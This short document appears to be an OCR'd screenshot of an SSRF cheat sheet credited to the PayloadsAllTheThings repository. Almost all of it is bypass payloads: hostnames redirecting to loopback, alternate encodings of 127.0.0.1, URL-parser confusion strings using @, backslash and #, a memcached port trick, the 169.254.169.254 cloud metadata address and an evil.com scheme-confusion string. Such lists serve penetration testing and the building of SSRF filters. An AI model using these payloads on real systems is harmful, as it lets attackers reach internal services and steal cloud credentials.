
http://mail.ebc.apple.com redirect to 127.0.0.6 ==
localhost
http://bugbounty.dod.network redirect to
127.0.0.2 == localhost
http://127.127.127.127
http://2130706433/ = http://127.0.0.1
http://[0:0:0:0:0:ffff:127.0.0.1]
localhost:+11211aaa
http://0/
http://1.1.1.1
&@2.2.2.2
# @3.3.3.3/
http://127.1.1.1:80\@127.2.2.2:80/
http://127.1.1.1:80\@@127.2.2.2:80/
http://127.1.1.1:80:\@@127.2.2.2:80/
http://127.1.1.1:80#\@127.2.2.2:80/
http://169.254.169.254
0://evil.com:80;http://google.com:80/
Source: You can view more here:
SwisskyRepo -
PayloadsAllTheThings